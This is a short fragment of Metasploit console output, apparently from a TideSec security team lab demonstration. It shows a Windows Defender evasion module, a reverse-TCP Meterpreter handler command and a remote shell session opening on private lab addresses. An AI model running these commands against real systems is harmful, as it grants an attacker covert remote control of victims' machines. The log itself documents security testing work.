 msf5 evasion(windows/windows_defender_exe) > handler -H 10.211.55.2 -P 3333 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 2.
[*] Started reverse TCP handler on 10.211.55.2:3333
msf5 evasion(windows/windows_defender_exe) > jobs
Jobs
====
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
2   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://10.211.55.2:3333
msf5 evasion(windows/windows_defender_exe) >
[*] Sending stage (180291 bytes) to 10.211.55.3
[*] Meterpreter session 12 opened (10.211.55.2:3333 -> 10.211.55.3:56740) at 2019-12-18 09:58:52 +0800
TideSec安全团队